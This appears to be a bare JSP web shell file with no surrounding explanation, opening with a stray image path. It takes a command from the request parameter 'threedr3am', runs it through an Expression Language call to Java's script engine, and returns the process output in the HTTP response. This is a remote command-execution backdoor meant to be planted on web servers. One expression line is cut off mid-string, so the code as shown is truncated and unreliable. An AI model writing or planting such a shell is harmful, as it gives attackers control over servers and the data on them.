 <%@ page import="java.io.InputStream" %>
<%@ page import="javax.el.ELContext" %>
<%@ page import="javax.el.ELManager" %>
<%@ page import="javax.el.ExpressionFactory" %>
<%@ page import="javax.el.ValueExpression" %>
<%@ page import="sun.misc.IOUtils" %>
<%
    String cmd = request.getParameter("threedr3am");
    StringBuilder stringBuilder = new StringBuilder();
    for (String tmp:cmd.split(" ")) {
        stringBuilder.append("'").append(tmp).append("'").append(",");
    }
    String f = stringBuilder.substring(0, stringBuilder.length() - 1);
    String expression = "\"\".getClass().forName(\"javax.script.ScriptEngineManager\").newInstance().getEngineBy
    ELManager manager = new ELManager();
    ELContext context = manager.getELContext();
    ExpressionFactory factory = ELManager.getExpressionFactory();
    ValueExpression ve = factory.createValueExpression(context, "${" + expression + "}", Object.class);
    InputStream inputStream = ((Process)ve.getValue(context)).getInputStream();
    response.getOutputStream().write(IOUtils.readFully(inputStream, -1, false));
%>